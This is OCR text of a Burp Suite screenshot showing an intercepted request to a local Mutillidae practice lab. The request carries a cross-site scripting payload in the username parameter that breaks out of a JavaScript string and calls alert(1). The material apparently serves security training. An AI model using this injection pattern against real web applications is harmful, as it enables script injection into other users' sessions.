 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.3 - second_edition...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.29.128:80
Forward Drop Intercept i... Action Open bro... Comment this item HTTP/
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=password-generator.php&username=canary";}catch(e){}alert(1);try{a="
HTTP/1.1
2 Host: 192.168.29.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.29.128/mutillidae/index.php?page=html5-storage.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
10 Cookie: showhints=1; security_level=0; PHPSESSID=v2iieab3vvghsnjnen08rrfrg5; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
11 Connection: close
12